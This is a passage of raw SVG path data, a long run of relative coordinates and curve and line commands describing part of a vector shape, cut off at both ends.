.03.05.04.09-.03.04-.04.03-.08.04.01.08,0,.07-.03.06,0,.09.03.01.04.05-.03.04-.05-.01-.07.04,0-.09.03-.07,0-.11.02,0,.04,0,.05,0-.06-.07-.12-.07-.15-.03,0-.02,0-.02,0-.04.01-.03.03-.09.05-.02v-.07s-.04.04-.03-.05c-.02-.01,0,.08-.03.06-.01,0-.02-.03-.01-.07,0,0,.02,0,.03,0,0-.05,0-.1-.03-.09.03.07-.02.04,0,.11-.03.02-.05.1-.05.02,0,.03-.02.02-.02.04,0-.07,0-.06,0-.17-.02.05-.04,0-.04.1.01,0,.02,0,.03.02,0,.04-.03.11-.04.08.02-.08-.03-.02,0-.13-.01,0-.02,0-.03-.02-.02.03,0,.07,0,.07,0,0-.02,0-.02-.02.02.02.01-.04.01-.08-.02-.02-.02.09-.02,0-.03-.01-.02.09-.04.1-.01-.02,0-.09-.02-.09-.02,0-.02.07-.04.02-.02.03,0,.07,0,.07,0,0-.02,0-.02-.02.01,0,.02-.02.01-.06-.02,0-.02.04-.05.02-.02.09-.06.05-.09.12.01-.02-.01-.18.02-.11,0,0-.02,0-.01.04.04.01.01-.11,0-.11.02,0,.03,0,.03-.02,0,.04.01.03,0,.09.03-.02.03-.1.05-.12.08.04.18-.02.28-.02-.01-.14-.05.02-.08-.07,0-.04.04,0,.03-.06-.05-.06-.1.02-.12-.07,0,.01.02.02.03.02.01-.06-.03-.06,0-.07.02,0,0,.05.02.06,0-.04,0-.06.02-.06,0,.07.03-.02.03.05.03.01.04-.03.07-.02,0-.02,0-.07.02-.1,0,.03,0,.06,0,.07.02-.03.04-.1.05,0,0-.06.06-.11.09-.06,0,0-.02,0-.03,0,0,.06,0,.09.02.11,0-.13.04-.09.07-.14,0,.03-.02.02-.01.06.02,0,.01-.08.04-.06,0,.02-.01.04,0,.06.02-.05.05-.04.07-.04-.01,0-.02.02-.01.06.03,0,.03-.06.05-.08.02.13.05-.05.08.05,0-.02,0-.05,0-.06.03.05.08-.03.11.05,0-.03,0-.04,0-.06.03,0,.02.01.04.03.01-.07.03,0,.06-.04,0-.07-.03-.05-.05-.05-.31-.03-.81.15-1.12.07.1-.05.16-.04.28-.04,0-.05.01-.11.02-.06-.01,0-.02.02-.01.06.07-.05.11.05.15-.09,0,.05,0,.08.02.07.02,0,0-.07.03-.08,0,.12.03.01.04,0,.04.17.15,0,.22.04,0-.04,0-.04-.01-.06.04-.01.05.08.09.09,0-.1.09.02.09-.1.01.08.01,0,.04.05,0-.06,0-.06.03-.06,0,.02,0,.03,0,.06.03.03.02-.07.05-.06,0,.06,0,.06.03.05,0-.04,0-.04-.01-.06.04.04.09-.06.11.05.01-.04.08-.11.05,0,.03-.07.04-.04.09-.06,0-.06.02-.09,0-.13-.11.01-.25.05-.35.03,0,.03,0,.06,0,.07-.02,0-.03.03-.04,0,0,0,.02,0,.01-.04-.03-.01-.05-.04-.07,0-.02-.12-.08.05-.11-.07-.02.13-.07-.03-.09.12.03-.04.06,0,.09,0-.04.02-.09.05-.13,0,0,0,.01,0,.03,0,0-.07-.01-.08-.03-.07,0,.01,0,.07-.01.08v-.06s-.02.02-.04.02c-.01.07.02,0,.02.05-.03,0-.06.01-.07-.05,0,.05-.04.08-.05.04,0-.05.02.04.01-.04,0-.05-.01-.02-.03-.02,0,.04.02.07,0,.07-.04.03-.04-.06-.06-.13.02-.02.07.03.07-.04-.03-.04-.02,0,0-.07-.03.04-.03-.03-.07-.01,0,.03,0,.04,0,.06-.03.03-.04.02-.04-.03,0,.11-.06,0-.07.1,0,.05.04-.02.04.04,0,.03,0,.11,0,.11,0-.01,0-.07-.01-.07,0,.03-.03-.03-.03.06,0,0,.02,0,.03.02-.04,0-.09.03-.12,0,.02-.02.02-.05.04-.02,0-.11-.06-.08-.07-.01,0-.04-.02-.07,0-.07.03,0,.04.04.04-.06-.06.01-.15-.02-.17.05,0,.05.04-.02.03.05,0,.04-.02.02-.03.06,0,.04.05-.01.06.03-.04,0-.09.02-.11-.01.02.02.01-.06.01-.09-.03.01-.01-.02-.01-.07,0,0-.02,0-.03,0,0,.18-.06.05-.1.1,0,.13.07.03.09.09-.05,0-.11.03-.15,0,.02-.05.05.02.05-.1-.09,0-.18.09-.23-.04,0,.08-.03.06-.05.08.02.16.08,0,.13.08-.04,0-.08,0-.12,0-.01.07.02,0,.02.05-.05,0-.07.01-.1,0,.03.16.15-.07.17.1-.06-.03-.11,0-.18,0,0-.05,0-.09-.01-.09,0,.09-.03.09-.05.1-.01-.03,0-.06,0-.09-.03.02-.1-.04-.11.05,0,.04.04,0,.03.05-.03-.02-.1.07-.13-.03.03.05.06-.07.08.01,0-.04,0-.04,0-.08-.03,0-.06.02-.03-.05-.01,0-.03,0-.04,0,0,.04,0,.04.01.05-.02.04-.04-.02-.07,0,0,.05,0,.06,0,.09-.14.02-.22.03-.37.03.01-.01,0-.1.01-.11,0,.12.08.07.09.03v.06s.02-.04.05-.02c0-.06-.01-.05-.01-.07.06.01.15-.06.18.04-.02-.08,0-.02.01-.09-.02,0-.05.03-.05-.01.1-.04.21.04.25-.08.04.11.17,0,.24.04,0-.07-.01-.09,0-.17-.02,0-.03,0-.03.06,0,0,.02,0,.03.02-.07.04-.12-.05-.15.07,0-.06-.04-.05-.04-.11,0,.05-.01.07-.02.1-.01-.11-.08.05-.09-.05.03-.06.07.04.07-.04-.04-.02-.16-.03-.17.03,0,.05.05-.02.06.03-.22.04-.41.04-.61.09,0,.06.02.04.02.07-.02-.04-.03.02-.04-.02,0,0,.02,0,.01-.04-.02.02-.02-.02-.04-.02,0,.08,0,.01-.03.08,0-.03,0-.04,0-.08-.03-.02-.02.07-.04.08,0-.03,0-.07,0-.07,0,.14-.02-.04-.05,0,0,.07.02.03.03.07-.06.02-.07-.03-.11-.09-.02.03.01.08,0,.09-.01-.02,0-.11-.02-.11-.02.02-.04.05-.07,0-.01.04,0,.1,0,.11-.01-.01,0-.09-.01-.09-.02.04.01.08-.01.09-.01,0-.02-.01-.02-.04.02-.02.03-.08.05-.12.08.04.16-.02.24,0,0-.04-.02-.07,0-.07,0,0,.02,0,.03.02-.02-.01-.02,0-.02.06.03-.01.03-.02.05,0,.01-.01,0-.09.01-.09,0,.03.03,0,.03.04-.02,0-.02,0-.02.06.02.01.03-.03.05-.02-.02-.07.03-.1,0-.15-.04.04-.19.07-.22,0,.06-.01.18.02.22-.05.02.05.11.08.12-.05-.04,0-.1.05-.13-.05.01.06-.02.08-.03.04.01-.15.06-.11.11-.1,0-.03,0-.05,0-.06.01.07.03.02.04.09,0-.08.03-.04.03-.11-.12,0-.22.04-.31,0,0,.02,0,.05,0,.07.05,0,.07.05.1.01,0,.07-.02.04-.01.09.02.01.01-.08.03-.1,0,.07.03.03.02.09-.06.07-.1-.03-.14.07-.01-.08-.04.02-.07-.03,0,.04,0,.04,0,.08.02,0,.04-.01.04.05-.16,0-.28,0-.4.03,0-.02,0-.03,0-.06.01,0,.02,0,.03,0-.01-.14-.05,0-.07-.07,0,.06.03.06.03.11-.02-.01-.02.03-.03.04-.05-.06-.19-.03-.24.04.05.01.09,0,.12,0,0,.03-.02.02-.01.06.02.07.09-.06.09.05-.02-.01-.03.02-.04.04-.01-.1-.06-.03-.08-.05,0-.04.03,0,.03-.08-.02,0-.04,0-.06,0-.01.08.03,0,.03.05-.02.04-.02,0-.04.02,0-.12-.05-.04-.06-.09.01,0,.02-.02.01-.06-.03-.01,0,.11-.05.08,0-.03,0-.09-.01-.07,0,.03,0,.07,0,.08-.09-.02-.15.03-.23.04,0,.12.06-.04.07.07-.02-.03-.05.07-.08-.01,0,.05-.03.02-.02.1.02-.03.05-.01.07.01-.01,0-.04-.02-.03.04.01,0,.03,0,.04,0,0-.03,0-.07.02-.08.02.04.04,0,.02.07.03.03.01-.05.03-.06.03-.03,0,.09.04.05,0-.04,0-.04-.01-.06.19,0,.34-.08.44-.02-.04,0-.09,0-.13.01,0,.03.01.05,0,.06-.03-.01-.08.03-.11,0,0,.09.02.02.04.07.01-.08.06-.01.08-.02.01-.01,0-.09.02-.08-.02.12.03.03.05.05,0-.04,0-.04-.01-.06.03.01.03.02.05,0,0,.03,0,.05.01.07.03-.02.04.01.06.01.02-.1.12.06.11-.1,0,0,.03-.02.03.02-.01,0-.03-.02-.03.04.01,0,.02,0,.02.04.06-.05.14-.05.23-.04,0-.01,0-.07.01-.08,0,0,.02,0,.03,0,0,.02,0,.03,0,.06.03,0,.05.03.08.01,0-.04-.02-.07,0-.07,0,0,.03-.02.03.02-.02,0-.02,0-.02.06.03,0,.04-.04.06,0,.01-.01,0-.09.02-.08v.08s0-.08.03-.08c0,.08,0,.04.01.02,0,.04,0,.08.02.07.02,0,0-.09.03-.1,0,.03-.01.09,0,.09,0-.07.05-.02.07,0-.19.13-.4-.04-.59.06-.03.02-.06.03-.09.03-.08,0-.17-.02-.23.02.01.06-.03.08,0,.11,0-.05.05-.11.07-.06,0,0,0,.03-.01.04,0-.02,0-.04-.01-.04,0,.04.02.1,0,.11-.03.03-.03-.03-.05-.03,0,.02,0,.05,0,.06-.01-.04-.06-.11-.04-.02,0-.02.01-.02.01,0-.02-.01-.01.04,0,.06-.02-.09-.07,0-.1-.03v-.04s.02-.04.03-.08c-.03.11-.06-.01-.08-.01.01-.03,0-.08,0-.09.01.05-.02.06-.02.02.01-.09.07-.05.09-.04,0-.08,0-.05,0-.11,0,0-.02,0-.03,0,.02.1-.04.04-.07.06-.02.23-.16,0-.18.18-.01,0,0-.08-.02-.07,0,.04-.04-.03-.04.06.03.01.03-.01.05.01,0,.02,0,.05,0,.09.02,0,.01-.06.04-.04,0-.03,0-.05,0-.06.02.08,0-.03.03-.02,0,.02,0,.02,0,.04-.02.04-.03.09,0,.11-.05,0-.09,0-.11,0,0-.02.02-.02.03,0,0-.06-.01-.05,0-.11-.03.04-.04-.01-.08,0,0-.03,0-.07,0-.07-.01.04,0,.06,0,.13-.01,0-.02,0-.03-.02.03-.03-.01-.04,0-.11-.03,0-.07.06-.07-.05.03.05.07-.03.09.01,0-.06,0-.06.01-.11-.02,0-.07.03-.08-.01.04.01.06-.04.08,0,0-.1-.03-.07-.05-.03-.19-.1-.37.04-.53-.01-.07,0-.16.05-.23.06-.06,0-.12-.02-.17-.04.02,0,0-.07.02-.08.06.01.09-.06.13,0,0,0-.02,0-.03,0,0,.1.11.07.12,0-.01-.01-.05.04-.05-.03.02.05.06-.05.07.03-.01,0-.02,0-.02.04,0,.02.02.02.03,0,0-.06-.02-.06-.02-.11-.15,0-.29.02-.43,0,.02-.02.04-.01.05-.04,0-.09-.02-.09,0-.17-.03-.02-.04.05-.05-.02,0,0,.02,0,.01-.04,0,0-.01-.03-.02-.04,0,.08-.01,0-.02,0,0,.05.01.09,0,.09,0,0,0-.11-.01-.06,0,.04,0,.04,0,.07,0,.02-.02.02-.03.04,0-.03.02-.06.01-.13-.04-.02-.07.03-.11,0,0,.12.02.01.02.11.01.01.02-.09.03-.02-.02.02-.02.08-.05.1,0-.02.01-.04,0-.06,0,.09-.06.04-.08.08v-.07s-.02,0-.03,0c0,.04,0,.04.01.06-.04.02-.04-.06-.07-.07.01,0,0-.09,0-.13-.05-.01-.1-.01-.13,0,0-.03.03,0,.03-.06,0-.06-.04-.04-.05-.02,0,.05.03.06,0,.07-.03.03,0-.1-.03-.07,0,.05.02.08,0,.09-.02,0,0-.11-.03-.09,0,.06.02.03.01.09-.02-.06-.06.04-.06-.11-.04-.02-.08.05-.09-.05-.04,0-.06,0-.06.06-.03,0,0-.06,0-.09-.03-.03,0,.1-.02.09-.02.01,0-.09-.01-.07.01.12-.05.04-.05.14.02,0,.03,0,.03.03-.03.03-.56,0-.58-.03-.01.08-.05.06-.07.04,0,.07-.01.08-.03.06,0,.04.02.14.01.17-.02-.01-.03.07-.03-.02,0,.04-.02.03-.01.08.03.04.1-.01.12.05-.04.02-.08.01-.13.03,0,.11.04.01.05.05-.03,0-.03.07-.01.09-.03,0-.04.04-.06-.01.02,0,.03,0,.03-.06-.02,0-.04,0-.06,0,0,.1.03-.01.02.09-.02-.02-.01,0-.04,0,0-.04,0-.11-.01-.09,0,.04,0,.08,0,.1.07-.02.41.04.39.06,0,.05.03-.02.03.04-.03,0-.05,0-.08,0-.01.07.02,0,.02.05-.01,0-.04-.02-.03.04.27.02.4-.01.68-.05,0-.03,0-.06.01-.06,0,0,0,.04,0,.07.03-.05.05.02.09-.03,0-.04,0-.04-.01-.06.03.03.04.08.07.07,0-.02,0-.05,0-.06,0,.05.03.04.04.05,0-.04,0-.07.01-.08-.01.04,0,.07.02.07,0-.04-.02-.07,0-.07.01,0,0,.06.01.07.02,0,.02-.04.03-.06,0,.08.01.01.02,0,.04.12.13,0,.19.08-.05,0-.08.03-.13,0,0,.08.05.16,0,.2,0-.03,0-.05,0-.07,0,0-.02,0-.03,0,0,.04.02.07,0,.07-.01-.08-.06.08-.03-.05-.02,0-.02.1-.05.04,0,.07.01.08.02.11-.07,0-.11.06-.18,0,.03,0,.05-.03.07,0,0-.03.02-.06,0-.07-.07.07-.12-.07-.17.11,0-.02,0-.05,0-.09-.03.04-.07.03-.09-.01.05-.02.09.05.11-.06.01.1.04.02.09.05,0-.06-.01-.04-.01-.07.01,0,.02,0,.03.02,0-.08-.03-.03-.03-.07.01,0,.03.02.03-.04-.02,0-.03,0-.05,0,0,.05.02.08,0,.11-.03.02-.04-.08-.07-.03,0-.03,0-.05,0-.08-.05-.02-.14,0-.22.02.01.07,0,.03,0,.09.03-.04.06-.11.08.01-.02.06-.05.11-.07.04.02,0,.05-.01.05-.08-.03.03-.05.03-.07.12-.02,0-.02-.07-.05-.07,0,.07.03.03.02.09,0-.03-.03,0-.03-.04,0-.05,0-.08-.01-.09,0,.06-.01.03-.03.04,0,.04,0,.04.01.06-.03.02-.06.02-.08.06,0,.06.02.01.01.07-.03.01-.04,0-.05.02.02.07,0,.04,0,.15.03.03,0-.08.02-.08.01.04,0,.02,0,.07.01,0,.03-.02.03.04.03-.04.04-.03.07-.02,0,.11-.07-.03-.07.1-.01-.08-.07-.02-.09,0,0-.02,0-.05,0-.06-.06.06-.07,0-.16.01,0,.03,0,.05,0,.06,0-.1-.03.03-.04.08.01,0,.02,0,.03.02-.02,0-.04.06-.03.1-.02-.04-.03.04-.06,0,.01.11-.05.01-.04.12.02,0,.03,0,.03.03-.01.03-.03-.03-.03.06.08.07.1,0,.16.04-.02.07-.04.05-.06.04.02.17.11.01.15.08-.08.04-.13-.03-.17.07v-.06s-.01.04-.03.02c0,.13.03.13.03.22-.04-.04-.03-.22-.09-.22,0,.1.05.14.03.26.02,0,.03,0,.04.03,0,.11-.06.15-.03.21-.02.03-.03,0-.05,0,0,.04,0,.04.01.06-.03-.03-.01.05-.03.06-.03,0-.05.03-.09.03,0,.06.01.04.01.07-.03-.02-.03.08-.02.11-.02,0-.04.02-.04.08,0,0,.03-.02.03.02-.03.03-.07-.04-.09.06.03.04.07,0,.09.03-.03.06-.02.06-.03.19.02.02,0-.09.03-.06-.02.11.01-.03.03.04-.02-.03-.02.1,0,.09,0-.03,0-.07.02-.08,0,.06,0,.08.03.07,0-.07-.03-.03-.02-.09,0,0,0-.02.01-.02,0,.09.02.08.03.05,0,.03,0,.11,0,.11-.03-.08,0,.04-.03.02,0-.02,0-.03,0-.06-.02.03-.04-.03-.04.06.02-.01.03.01.04.05-.01,0-.02.02-.02.06.04-.05,0,.04.03.05,0-.03,0-.11,0-.11.03.06,0,.07.03.13-.02,0-.03-.03-.04,0-.01.07.02,0,.02.06-.03.02-.03-.02-.05-.01,0,.03,0,.04-.01.02,0,.06,0,.1.02.13-.02-.01-.04.06-.02.1,0-.02.02-.01.04,0,0-.04.02-.09,0-.11.04.03,0-.08.02-.08,0,.03.03.02.02.09-.02-.01-.02.03-.03.08,0,.03.03,0,.03.05-.02.05-.03.02-.05.02,0,.08.03.07.04.13,0-.03,0-.07,0-.08,0,.02,0,.04.01.06,0-.03,0-.05.01-.06,0,.02,0,.05,0,.06,0-.06.04-.13.03-.19.02.05.02-.02.04-.02,0-.07-.02-.04-.03-.07.02.04.05-.02.07,0,0,0,0,0,0,0,0,0,0,0,0,0,.01-.02.05,0,.07.01-.03,0-.01.11,0,.11-.01,0-.04.04-.05.06,0-.04,0-.04,0-.07-.03-.01-.04.03-.05.08-.03.02-.03-.03-.04-.05,0,.06-.02.04-.01.09.02,0,.06-.03.07.01,0,.02,0,.03-.01.04,0-.06-.01-.03-.03-.04,0,.07.02.03.01.09.06,0,.07-.03.13,0-.01.1-.02.1.01.11-.02.04-.05.02-.07,0,.01,0,0-.07,0-.1-.03-.02-.01.05-.03.04,0,.03.02.11,0,.13,0-.09-.02-.04-.05-.05,0,.06.01.04.01.07-.03.02-.04-.03-.05,0,.01-.03,0-.08-.01-.07.01.07,0,.06,0,.11.03,0,.06.03.08-.02-.01.07.02,0,.02.05-.02,0-.02.06-.03.06,0-.02,0-.05,0-.06,0,.08-.03.11-.04.19.01.05.02,0,.03.03,0,.03-.03.08-.01.11,0-.04.02.04.03.05-.03-.03-.01.05-.03.06,0,0,0-.03,0-.06-.03.11-.11.11-.15.09,0,.07-.03.06-.03.11.07.03.13-.03.19.02-.08.04-.13,0-.18.03,0,.03,0,.06,0,.07.03-.04.11-.05.13.03-.04-.07-.06.02-.11,0-.02.04.01.08-.01.09-.01,0-.04.03-.03-.03.02,0,.01.03.03.02,0-.07-.02-.08-.03-.09,0,.08-.01.16-.03.21,0-.03,0-.04,0-.08-.03.03-.07-.07-.07.04.01-.01.04-.03.04.03-.03-.03-.03,0-.07-.01,0-.03,0-.04,0-.07-.02,0-.01.04-.03.02,0,.04,0,.04.01.06-.19.12.04.17,0,.17.11.01.23.04.32-.08,0,.04,0,.07.01.07.01-.05,0-.1.02-.13,0,.06.01.05,0,.11,0,0,.02,0,.03,0,0-.06-.03-.06-.01-.11.02.04.09-.03.12.05.02-.01.02-.06.03,0,0-.03,0-.05.01-.06,0,.03,0,.05.01.06,0-.09.07-.02.07.01-.01-.01-.03.07-.01.08.01-.01.04-.03.05.01-.06,0-.1.04-.14.03-.01.07.02.04.02.07-.01,0-.02.02-.02.06,0,0,.01,0,.01.02-.03.03-.03-.04-.04-.09-.04,0-.02.03-.03-.03-.02.01-.02.07-.05.02,0,.06,0,.09.01.11,0,0-.03.02-.03-.02,0-.03.03-.12,0-.11,0,.1-.02.07-.05.13-.02,0,0-.07-.03-.05,0,.05.01.06,0,.08-.02-.08-.07.04-.11-.03,0,.14.04.02.02.19.02-.02.04.03.05,0,0-.08-.02-.09-.03-.09.03,0,.12-.09.11.05,0-.05-.01-.05-.03-.05.01.09,0,0,0,.08,0,.05.04-.02.03.03-.02,0-.04,0-.05,0,.02.15.06.08.09.12,0,0,0,.03-.01.04-.01,0-.01-.02-.02-.04,0,.02-.01.04-.03.04,0,.04,0,.04.01.06-.01,0-.02,0-.03,0,0,.03,0,.06,0,.09.02,0,.05-.03.05.01-.02,0-.03,0-.05,0,0,.02,0,.05,0,.09.02-.05.08.02.07.14.04,0,.06.05.07.14.01,0,.04-.03.05.02-.03.02-.01.07,0,.11-.02,0-.03-.03-.03.04.04.06.05-.15.05-.17.03.01,0,.08.01.11-.02-.02-.02.03-.02.08.02.02.03-.05.03,0-.05.03-.07.05-.13.05,0,.03,0,.05,0,.06,0-.07-.06-.06-.07-.05,0,.04.02.06,0,.07-.04,0-.05,0-.09,0-.01.07.02,0,.02.06-.02,0-.04,0-.05-.02-.02.03,0,.07,0,.08-.02-.02,0-.08,0-.11-.02.1-.1.05-.15.07,0,.06.02.04.01.11.01,0,.03,0,.04,0,0,.03,0,.06,0,.09.02,0,.01.03.03.02,0-.02,0-.05,0-.06.01.05.05.02.06.05,0-.02,0-.05,0-.06.02.02.02.08.03.02,0,.03.01.03.01.05-.02-.03-.03.05-.01.06.02-.02.02-.07.05-.08.01.13.11.03.11.2-.03-.02-.03,0-.05.02-.01.07.02,0,.02.05-.04.01-.14-.03-.17.05.08.02.13-.03.19.02-.04-.01-.07.05-.09-.01,0,.04,0,.11-.01.09,0-.02,0-.03,0-.06-.03-.03-.03.14-.06.06.01,0,.03,0,.03-.06-.01,0-.03,0-.04,0,0,.14-.05,0-.07.1,0,.04,0,.04.01.06-.03,0-.09.02-.11,0,.01-.06.04,0,.04-.06-.02-.04-.05,0-.06,0,.01.07,0,.06-.03.06,0,.09.03.03.04.07-.02,0,0,.07-.02.08-.01,0-.04.03-.04-.02.02,0,.04,0,.04-.06-.02.01-.04,0-.03-.07-.03.01-.02.01-.05,0,0,.06.01.04.01.07-.02-.03-.04.02-.05-.01.02,0,.02,0,.02-.06-.06-.01-.09.07-.13.03,0,.11-.1.05-.12.07.01.14.06-.01.09.07-.04,0-.06,0-.08.03.02.08.09.06.13.05.12-.04.25,0,.37-.03,0,.02-.01.04,0,.06,0-.1.03-.02.05-.06,0,.03,0,.06,0,.07-.01-.04-.02,0-.03.02-.01-.04,0-.02,0-.07-.02-.01,0,.06-.03.06-.13.02-.26.02-.37.05-.03,0-.03.04-.05,0,0,.05,0,.09.01.09.18-.12.33.03.51-.1,0,.05.01.06.01.09-.03.06-.1-.05-.11.06.03.02.03.01.05.03-.03.02-.02,0-.05,0,0-.02,0-.09-.02-.09,0,.04-.03,0-.02.06,0,.05.03-.02.03.03-.02,0-.02.03-.05.02,0,.09.04.02.05.05-.03.01-.02.07,0,.11-.02.02-.02,0-.03.04.01-.03.02-.13,0-.15,0,.12-.05-.08-.07.02,0-.03,0-.07,0-.11.02-.04.06.05.07-.06-.04,0-.07-.01-.11,0,0,.1.03-.01.03.09-.05-.03-.09.04-.13,0,.02-.02.05-.06.05,0,0-.04.03,0,.03-.08-.1.02-.2-.04-.26.06.04-.01.08-.01.09.07.01-.13.05-.05.09-.06v.07s.05-.02.05.05c-.02-.03-.02-.03-.04,0-.01-.1-.04.04-.05-.03,0,.06,0,.12.03.15,0-.03,0-.04,0-.06.02.01.02.02.03-.02.01.09-.02.05-.02.11.04.11.09.17.15.06,0,.07,0,.05,0,.11,0,.03.03,0,.03.07.01,0,.03,0,.04,0,0,.09.01.11.03.15,0-.07-.01-.06-.02-.09.01,0,0-.05.02-.04,0,.1.04.07.01.17.02,0,.03.03.06,0-.01.05,0,.11.03.11,0-.05-.04-.05-.01-.09,0,.03.02.03.03.05-.02.03,0,.09,0,.11-.02-.04-.05.04-.07.08,0-.01.02-.07,0-.07,0,.03-.03.03-.04.06v-.06s-.02.08-.05.02c0,.04,0,.11-.01.09.03-.08-.03-.03-.03-.09,0,.08.01.06.02.09-.04,0-.08.05-.1-.05,0,.03,0,0-.02,0,0,.06.02.02.02.07-.04-.03-.05.04-.09-.01,0,.11.04.06.07.11-.21.07-.12.14-.04.15-.01,0-.03.03-.03.06.02,0,.04,0,.05-.02,0-.02,0-.03,0-.03,0,0,.01,0,.02,0,0,0,0,.01,0,.03,0,.03.02.01.01.06.02-.02.04-.06.07-.02,0,.03,0,.04,0,.08.02.02.02,0,.04,0,0-.06-.02-.03-.01-.09.02.06.03,0,.06,0,0,.04-.02.02-.01.08.02-.02.01.05.03.03,0-.04.02-.04.02-.09.03.05.03.1.1.08,0,.03,0,.07.02.09-.03-.01-.04.02-.04.1.02,0,.03,0,.04.03-.02,0,0,.07-.02.08,0-.04,0-.08-.02-.09-.02.03,0,.08-.01.09-.04-.02-.05.03-.07.06,0-.02,0-.03,0-.06-.01,0-.03,0-.04,0,0,.07-.02.04-.01.1.01,0,.02,0,.03,0,0,.04-.02.03-.01.08.05-.02.13-.02.19,0,0,0-.02,0-.03,0,0,.09.02.09.03.11,0-.03,0-.05.01-.06.03.07.09.03.13.03.01.04,0,.02,0,.07.03-.02.04-.01.05.03-.12-.02-.15.04-.27.04.03.15.2,0,.27.07-.05.04-.09-.05-.11.08,0-.03,0-.07,0-.07,0,.02,0,.01-.01,0,0,.03,0,.07,0,.07,0-.09-.03-.04-.03-.07,0,.07.02.04.02.09-.02.02-.02-.02-.03-.02,0,.03,0,.11,0,.11,0-.03,0-.05.01-.06,0,.12.02-.01.02.04,0,.08-.02.07-.03.06.03.13.1.02.13.06-.02.08-.09-.04-.1.08.02,0,.06-.03.07.01,0,.09-.03.02-.03.1-.06,0-.12,0-.18.01.02.16.09-.03.1.09-.04.02-.09-.02-.11.03,0-.06-.05,0-.06-.03,0-.06.07.02.06-.08-.04,0-.07,0-.08,0,0-.02,0-.03,0-.06-.02.01-.04,0-.05-.03,0,.03,0,.08-.01.09-.02,0-.02-.05-.04-.05,0,.05-.02.07-.04.06,0,.08.04.03.05.07-.03-.01-.03.05-.07.06.02.09.02.07.02.15,0-.01.03-.02.03,0,.26-.05-.31.18.14.08,0,.02,0,.04.01.06,0-.05.01-.04.02-.06.01.07,0,.04.03.02v.07s.03-.04.05.01c-.02.04-.04-.03-.04.06.06,0,.07.04.11,0,0,.03,0,.08.03.09,0-.03,0-.1,0-.09.01.08.05-.02.07.03-.02,0-.01.06-.02.08-.03.02.01-.07-.02-.05-.02.02.01.07-.01.08,0-.03,0-.07,0-.07,0,.02,0,.01-.01,0,.03.11-.04,0-.04.1.01.04.05,0,.07,0,0,0,0,0,0,0,0,.03.01.02.02.01,0,0,0,0,0,0,0,0,0,.01-.01.02,0,0-.02,0-.03,0-.02,0-.05-.03-.05.04,0,0,0,.01,0,.01,0,0,0,.01,0,.03,0,0,0,0,.01,0,0,.04.02.03.03.06,0,0-.01.02-.01.05,0,0,0,0,.01,0v.04s-.03-.02-.03.04c.04-.02.06.03.11,0,0,.04.02.08,0,.09,0-.05-.04-.09-.04-.02,0,.04.02-.03.01.06.03,0,.07-.05.07.07.02.02.05,0,.07.02,0,.01,0,.02,0,.05-.02.02-.03.09-.07.06,0,.05.01.03.01.05,0,0,0,0,0,0-.06.06-.07,0-.16,0,0,.03,0,.04,0,.05,0-.1-.03.03-.04.07.01,0,.02,0,.03.02-.02,0-.04.05-.03.09-.02-.04-.03.04-.06,0,.01.1-.05.01-.04.11.02,0,.03,0,.03.03-.01.03-.03-.02-.03.05.08.06.1,0,.16.05-.02.07-.04.05-.06.04.02.16.11.01.15.08-.08.03-.13-.03-.17.06v-.05s-.01.03-.03.02c0,.12.03.12.03.21-.04-.04-.03-.21-.09-.2,0,.09.05.13.03.24.02,0,.03,0,.04.03,0,.1-.06.14-.03.19-.02.03-.03,0-.05,0,0,.03,0,.03.01.05-.03-.03-.01.05-.03.05-.03,0-.05.03-.09.02,0,.06.01.04.01.07-.03-.02-.03.07-.02.11-.02,0-.04.01-.04.07,0,0,.03-.02.03.02-.03.03-.07-.04-.09.06.03.04.07,0,.09.03-.03.05-.02.06-.03.18.02.02,0-.09.03-.05-.02.1.01-.03.03.03-.02-.03-.02.09,0,.09,0-.02,0-.06.02-.07,0,.06,0,.08.03.07,0-.06-.03-.03-.02-.09,0,0,0-.01.01-.02,0,.08.02.07.03.05,0,.03,0,.1,0,.1-.03-.08,0,.03-.03.02,0-.02,0-.02,0-.05-.02.03-.04-.03-.04.05.02-.01.03.01.04.05-.01,0-.02.01-.02.05.04-.04,0,.03.03.05,0-.03,0-.1,0-.1.03.06,0,.06.03.12-.02,0-.03-.03-.04,0-.01.06.02,0,.02.05-.03.01-.03-.02-.05-.01,0,.03,0,.04-.01.02,0,.06,0,.1.02.12-.02-.01-.04.06-.02.09,0-.02.02-.01.04,0,0-.04.02-.08,0-.11.04.03,0-.07.02-.07,0,.03.03.02.02.09-.02-.01-.02.03-.03.07,0,.03.03,0,.03.05-.02.05-.03.02-.05.02,0,.08.03.07.04.12,0-.03,0-.06,0-.07,0,.02,0,.04.01.05,0-.03,0-.05.01-.05,0,.02,0,.05,0,.05,0-.06.04-.12.03-.18.02.05.02-.02.04-.02,0-.06-.02-.03-.03-.07.02.04.05-.02.07,0,0,0,0,0,0,0,0,0,0,0,0,0,.01-.02.05,0,.07.01-.03,0-.01.11,0,.1,0,0,0,.01,0,.04-.02-.02-.03-.01-.05.02,0-.03,0-.04,0-.07-.03-.01-.04.02-.05.07-.03.02-.03-.03-.04-.05,0,.05-.02.03-.01.09.02,0,.06-.03.07.01,0,.02,0,.03-.01.04,0-.05-.01-.03-.03-.03,0,.07.02.03.01.09.06,0,.07-.02.13.01-.01.09-.02.09.01.1-.02.04-.05.01-.07,0,.01,0,0-.06,0-.09-.03-.02-.01.05-.03.04,0,.03.02.1,0,.12,0-.08-.02-.03-.05-.05,0,.06.01.04.01.07-.03.02-.04-.03-.05,0,.01-.03,0-.08-.01-.07.01.06,0,.05,0,.11.03,0,.06.03.08-.02-.01.06.02,0,.02.05-.02,0-.02.05-.03.05,0-.02,0-.05,0-.05,0,.07-.03.1-.04.18.01.05.02,0,.03.03,0,.03-.03.07-.01.11,0-.04.02.04.03.05-.03-.03-.01.05-.03.05,0,0,0-.03,0-.05-.03.1-.11.1-.15.08,0,.07-.03.05-.03.11.07.03.13-.02.19.03-.08.03-.13,0-.18.03,0,.03,0,.05,0,.07.03-.04.11-.04.13.03-.04-.06-.06.01-.11,0-.02.04.01.07-.01.09-.01,0-.04.03-.03-.03.02,0,.01.03.03.02,0-.06-.02-.07-.03-.09,0,.07-.01.15-.03.19,0-.02,0-.03,0-.07-.03.02-.07-.07-.07.04.01,0,.04-.03.04.03-.03-.03-.03,0-.07-.01,0-.02,0-.03,0-.07-.02,0-.01.03-.03.02,0,.03,0,.03.01.05-.26-.27.09.42,0,.16.11.01.23.04.32-.07,0,.04,0,.07.01.07.01-.04,0-.1.02-.12,0,.05.01.05,0,.1,0,0,.02,0,.03,0,0-.05-.03-.06-.01-.1.02.04.09-.02.12.05.02-.01.02-.06.03,0,0-.03,0-.04.01-.05,0,.03,0,.04.01.05,0-.08.07-.02.07.01-.01-.01-.